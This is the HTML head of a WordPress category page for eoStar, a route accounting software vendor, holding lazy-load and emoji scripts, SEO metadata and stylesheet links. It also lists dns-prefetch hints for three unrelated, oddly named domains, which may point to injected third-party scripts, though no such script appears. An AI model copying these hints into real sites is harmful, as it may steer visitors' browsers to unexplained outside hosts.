

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://eostar.com/category/route-accounting-solutions/
body_size: 24123
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js ie lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js ie lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js ie lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]>      <html class="no-js ie lt-ie10" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-ie" lang="en-US"> <!--<![endif]-->
<head><meta charset="utf-8"><script>if(navigator.userAgent.match(/MSIE|Internet Explorer/i)||navigator.userAgent.match(/Trident\/7\..*?rv:11/i)){var href=document.location.href;if(!href.match(/[?&]nowprocket/)){if(href.indexOf("?")==-1){if(href.indexOf("#")==-1){document.location.href=href+"?nowprocket=1"}else{document.location.href=href.replace("#","?nowprocket=1#")}}else{if(href.indexOf("#")==-1){document.location.href=href+"&nowprocket=1"}else{document.location.href=href.replace("#","&nowprocket=1#")}}}}</script><script>class RocketLazyLoadScripts{constructor(){this.triggerEvents=["keydown","mousedown","mousemove","touchmove","touchstart","touchend","wheel"],this.userEventHandler=this._triggerListener.bind(this),this.touchStartHandler=this._onTouchStart.bind(this),this.touchMoveHandler=this._onTouchMove.bind(this),this.touchEndHandler=this._onTouchEnd.bind(this),this.clickHandler=this._onClick.bind(this),this.interceptedClicks=[],window.addEventListener("pageshow",t=>{this.persisted=t.persisted}),window.addEventListener("DOMContentLoaded",()=>{this._preconnect3rdParties()}),this.delayedScripts={normal:[],async:[],defer:[]},this.trash=[],this.allJQueries=[]}_addUserInteractionListener(t){if(document.hidden){t._triggerListener();return}this.triggerEvents.forEach(e=>window.addEventListener(e,t.userEventHandler,{passive:!0})),window.addEventListener("touchstart",t.touchStartHandler,{passive:!0}),window.addEventListener("mousedown",t.touchStartHandler),document.addEventListener("visibilitychange",t.userEventHandler)}_removeUserInteractionListener(){this.triggerEvents.forEach(t=>window.removeEventListener(t,this.userEventHandler,{passive:!0})),document.removeEventListener("visibilitychange",this.userEventHandler)}_onTouchStart(t){"HTML"!==t.target.tagName&&(window.addEventListener("touchend",this.touchEndHandler),window.addEventListener("mouseup",this.touchEndHandler),window.addEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.addEventListener("mousemove",this.touchMoveHandler),t.target.addEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"onclick","rocket-onclick"),this._pendingClickStarted())}_onTouchMove(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler),t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this._pendingClickFinished()}_onTouchEnd(t){window.removeEventListener("touchend",this.touchEndHandler),window.removeEventListener("mouseup",this.touchEndHandler),window.removeEventListener("touchmove",this.touchMoveHandler,{passive:!0}),window.removeEventListener("mousemove",this.touchMoveHandler)}_onClick(t){t.target.removeEventListener("click",this.clickHandler),this._renameDOMAttribute(t.target,"rocket-onclick","onclick"),this.interceptedClicks.push(t),t.preventDefault(),t.stopPropagation(),t.stopImmediatePropagation(),this._pendingClickFinished()}_replayClicks(){window.removeEventListener("touchstart",this.touchStartHandler,{passive:!0}),window.removeEventListener("mousedown",this.touchStartHandler),this.interceptedClicks.forEach(t=>{t.target.dispatchEvent(new MouseEvent("click",{view:t.view,bubbles:!0,cancelable:!0}))})}_waitForPendingClicks(){return new Promise(t=>{this._isClickPending?this._pendingClickFinished=t:t()})}_pendingClickStarted(){this._isClickPending=!0}_pendingClickFinished(){this._isClickPending=!1}_renameDOMAttribute(t,e,r){t.hasAttribute&&t.hasAttribute(e)&&(event.target.setAttribute(r,event.target.getAttribute(e)),event.target.removeAttribute(e))}_triggerListener(){this._removeUserInteractionListener(this),"loading"===document.readyState?document.addEventListener("DOMContentLoaded",this._loadEverythingNow.bind(this)):this._loadEverythingNow()}_preconnect3rdParties(){let t=[];document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(e=>{if(e.hasAttribute("src")){let r=new URL(e.src).origin;r!==location.origin&&t.push({src:r,crossOrigin:e.crossOrigin||"module"===e.getAttribute("data-rocket-type")})}}),t=[...new Map(t.map(t=>[JSON.stringify(t),t])).values()],this._batchInjectResourceHints(t,"preconnect")}async _loadEverythingNow(){this.lastBreath=Date.now(),this._delayEventListeners(this),this._delayJQueryReady(this),this._handleDocumentWrite(),this._registerAllDelayedScripts(),this._preloadAllScripts(),await this._loadScriptsFromList(this.delayedScripts.normal),await this._loadScriptsFromList(this.delayedScripts.defer),await this._loadScriptsFromList(this.delayedScripts.async);try{await this._triggerDOMContentLoaded(),await this._triggerWindowLoad()}catch(t){console.error(t)}window.dispatchEvent(new Event("rocket-allScriptsLoaded")),this._waitForPendingClicks().then(()=>{this._replayClicks()}),this._emptyTrash()}_registerAllDelayedScripts(){document.querySelectorAll("script[type=rocketlazyloadscript]").forEach(t=>{t.hasAttribute("data-rocket-src")?t.hasAttribute("async")&&!1!==t.async?this.delayedScripts.async.push(t):t.hasAttribute("defer")&&!1!==t.defer||"module"===t.getAttribute("data-rocket-type")?this.delayedScripts.defer.push(t):this.delayedScripts.normal.push(t):this.delayedScripts.normal.push(t)})}async _transformScript(t){return new Promise((await this._littleBreath(),navigator.userAgent.indexOf("Firefox/")>0||""===navigator.vendor)?e=>{let r=document.createElement("script");[...t.attributes].forEach(t=>{let e=t.nodeName;"type"!==e&&("data-rocket-type"===e&&(e="type"),"data-rocket-src"===e&&(e="src"),r.setAttribute(e,t.nodeValue))}),t.text&&(r.text=t.text),r.hasAttribute("src")?(r.addEventListener("load",e),r.addEventListener("error",e)):(r.text=t.text,e());try{t.parentNode.replaceChild(r,t)}catch(i){e()}}:async e=>{function r(){t.setAttribute("data-rocket-status","failed"),e()}try{let i=t.getAttribute("data-rocket-type"),n=t.getAttribute("data-rocket-src");t.text,i?(t.type=i,t.removeAttribute("data-rocket-type")):t.removeAttribute("type"),t.addEventListener("load",function r(){t.setAttribute("data-rocket-status","executed"),e()}),t.addEventListener("error",r),n?(t.removeAttribute("data-rocket-src"),t.src=n):t.src="data:text/javascript;base64,"+window.btoa(unescape(encodeURIComponent(t.text)))}catch(s){r()}})}async _loadScriptsFromList(t){let e=t.shift();return e&&e.isConnected?(await this._transformScript(e),this._loadScriptsFromList(t)):Promise.resolve()}_preloadAllScripts(){this._batchInjectResourceHints([...this.delayedScripts.normal,...this.delayedScripts.defer,...this.delayedScripts.async],"preload")}_batchInjectResourceHints(t,e){var r=document.createDocumentFragment();t.forEach(t=>{let i=t.getAttribute&&t.getAttribute("data-rocket-src")||t.src;if(i){let n=document.createElement("link");n.href=i,n.rel=e,"preconnect"!==e&&(n.as="script"),t.getAttribute&&"module"===t.getAttribute("data-rocket-type")&&(n.crossOrigin=!0),t.crossOrigin&&(n.crossOrigin=t.crossOrigin),t.integrity&&(n.integrity=t.integrity),r.appendChild(n),this.trash.push(n)}}),document.head.appendChild(r)}_delayEventListeners(t){let e={};function r(t,r){!function t(r){!e[r]&&(e[r]={originalFunctions:{add:r.addEventListener,remove:r.removeEventListener},eventsToRewrite:[]},r.addEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.add.apply(r,arguments)},r.removeEventListener=function(){arguments[0]=i(arguments[0]),e[r].originalFunctions.remove.apply(r,arguments)});function i(t){return e[r].eventsToRewrite.indexOf(t)>=0?"rocket-"+t:t}}(t),e[t].eventsToRewrite.push(r)}function i(t,e){let r=t[e];Object.defineProperty(t,e,{get:()=>r||function(){},set(i){t["rocket"+e]=r=i}})}r(document,"DOMContentLoaded"),r(window,"DOMContentLoaded"),r(window,"load"),r(window,"pageshow"),r(document,"readystatechange"),i(document,"onreadystatechange"),i(window,"onload"),i(window,"onpageshow")}_delayJQueryReady(t){let e;function r(r){if(r&&r.fn&&!t.allJQueries.includes(r)){r.fn.ready=r.fn.init.prototype.ready=function(e){return t.domReadyFired?e.bind(document)(r):document.addEventListener("rocket-DOMContentLoaded",()=>e.bind(document)(r)),r([])};let i=r.fn.on;r.fn.on=r.fn.init.prototype.on=function(){if(this[0]===window){function t(t){return t.split(" ").map(t=>"load"===t||0===t.indexOf("load.")?"rocket-jquery-load":t).join(" ")}"string"==typeof arguments[0]||arguments[0]instanceof String?arguments[0]=t(arguments[0]):"object"==typeof arguments[0]&&Object.keys(arguments[0]).forEach(e=>{delete Object.assign(arguments[0],{[t(e)]:arguments[0][e]})[e]})}return i.apply(this,arguments),this},t.allJQueries.push(r)}e=r}r(window.jQuery),Object.defineProperty(window,"jQuery",{get:()=>e,set(t){r(t)}})}async _triggerDOMContentLoaded(){this.domReadyFired=!0,await this._littleBreath(),document.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),window.dispatchEvent(new Event("rocket-DOMContentLoaded")),await this._littleBreath(),document.dispatchEvent(new Event("rocket-readystatechange")),await this._littleBreath(),document.rocketonreadystatechange&&document.rocketonreadystatechange()}async _triggerWindowLoad(){await this._littleBreath(),window.dispatchEvent(new Event("rocket-load")),await this._littleBreath(),window.rocketonload&&window.rocketonload(),await this._littleBreath(),this.allJQueries.forEach(t=>t(window).trigger("rocket-jquery-load")),await this._littleBreath();let t=new Event("rocket-pageshow");t.persisted=this.persisted,window.dispatchEvent(t),await this._littleBreath(),window.rocketonpageshow&&window.rocketonpageshow({persisted:this.persisted})}_handleDocumentWrite(){let t=new Map;document.write=document.writeln=function(e){let r=document.currentScript;r||console.error("WPRocket unable to document.write this: "+e);let i=document.createRange(),n=r.parentElement,s=t.get(r);void 0===s&&(s=r.nextSibling,t.set(r,s));let a=document.createDocumentFragment();i.setStart(a,0),a.appendChild(i.createContextualFragment(e)),n.insertBefore(a,s)}}async _littleBreath(){Date.now()-this.lastBreath>45&&(await this._requestAnimFrame(),this.lastBreath=Date.now())}async _requestAnimFrame(){return document.hidden?new Promise(t=>setTimeout(t)):new Promise(t=>requestAnimationFrame(t))}_emptyTrash(){this.trash.forEach(t=>t.remove())}static run(){let t=new RocketLazyLoadScripts;t._addUserInteractionListener(t)}}RocketLazyLoadScripts.run();</script>
    
    				    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <!--[if lte IE 9]>
        <script src="https://eostar.com/wp-content/themes/dfd-ronneby/assets/js/html5shiv.js"></script>
    <![endif]-->
    <!--[if lte IE 8]>
        <script src="https://eostar.com/wp-content/themes/dfd-ronneby/assets/js/excanvas.compiled.js"></script>
    <![endif]-->
    
	<link rel="alternate" type="application/rss+xml" title="eoStar Feed" href="https://eostar.com/feed/">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.2 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Route Accounting Solutions</title>
	<link rel="canonical" href="https://eostar.com/category/route-accounting-solutions/" />
	<link rel="next" href="https://eostar.com/category/route-accounting-solutions/page/2/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Route Accounting Solutions" />
	<meta property="og:url" content="https://eostar.com/category/route-accounting-solutions/" />
	<meta property="og:site_name" content="eoStar" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:site" content="@eoStar" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://eostar.com/category/route-accounting-solutions/","url":"https://eostar.com/category/route-accounting-solutions/","name":"Route Accounting Solutions","isPartOf":{"@id":"https://eostar.com/#website"},"primaryImageOfPage":{"@id":"https://eostar.com/category/route-accounting-solutions/#primaryimage"},"image":{"@id":"https://eostar.com/category/route-accounting-solutions/#primaryimage"},"thumbnailUrl":"https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg","breadcrumb":{"@id":"https://eostar.com/category/route-accounting-solutions/#breadcrumb"},"inLanguage":"en-US"},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eostar.com/category/route-accounting-solutions/#primaryimage","url":"https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg","contentUrl":"https://eostar.com/wp-content/uploads/2022/10/the-beverage-works-case-study.jpeg","width":1000,"height":504,"caption":"The Beverage Works Case Study"},{"@type":"BreadcrumbList","@id":"https://eostar.com/category/route-accounting-solutions/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://eostar.com/"},{"@type":"ListItem","position":2,"name":"Route Accounting Solutions"}]},{"@type":"WebSite","@id":"https://eostar.com/#website","url":"https://eostar.com/","name":"eoStar","description":"Warehouse Management Software &amp; Route Accounting","publisher":{"@id":"https://eostar.com/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://eostar.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"},{"@type":"Organization","@id":"https://eostar.com/#organization","name":"eoStar","url":"https://eostar.com/","logo":{"@type":"ImageObject","inLanguage":"en-US","@id":"https://eostar.com/#/schema/logo/image/","url":"https://eostar.com/wp-content/uploads/2022/03/footer-logo.jpg","contentUrl":"https://eostar.com/wp-content/uploads/2022/03/footer-logo.jpg","width":78,"height":74,"caption":"eoStar"},"image":{"@id":"https://eostar.com/#/schema/logo/image/"},"sameAs":["https://www.facebook.com/eoStarRAS/","https://x.com/eoStar","https://www.linkedin.com/company/eostar-technology/"]}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//simplecopseholding.com' />
<link rel='dns-prefetch' href='//parserapiprocess.com' />
<link rel='dns-prefetch' href='//generatoryieldlab.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="eoStar &raquo; Feed" href="https://eostar.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="eoStar &raquo; Comments Feed" href="https://eostar.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="eoStar &raquo; Route Accounting Solutions Category Feed" href="https://eostar.com/category/route-accounting-solutions/feed/" />
<script type="rocketlazyloadscript" data-rocket-type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/eostar.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel="stylesheet" href="https://eostar.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3">
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='safe-svg-svg-icon-style-inline-css' type='text/css'>
.safe-svg-cover{text-align:center}.safe-svg-cover .safe-svg-inside{display:inline-block;max-width:100%}.safe-svg-cover svg{height:100%;max-height:100%;max-width:100%;width:100%}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=1749339961">
<link rel="stylesheet" href="https://fonts.googleapis.com/css2?family=DM+Sans%3Awght%40400%3B700&#038;display=swap&#038;ver=6.8.3">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby/assets/css/styled-button.css?ver=1749339961">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby/assets/css/visual-composer.css?ver=1749339961">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby/assets/css/app.css?ver=1749339961">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby/assets/css/mobile-responsive.css?ver=1749339961">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/uploads/redux/options.css?ver=1749339961">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby_child/style.css?ver=1749339961">
<link data-minify="1" rel="stylesheet" href="https://eostar.com/wp-content/cache/min/1/wp-content/themes/dfd-ronneby/assets/fonts/dfd_icon_set/dfd_icon_set.css?ver=1749339961">
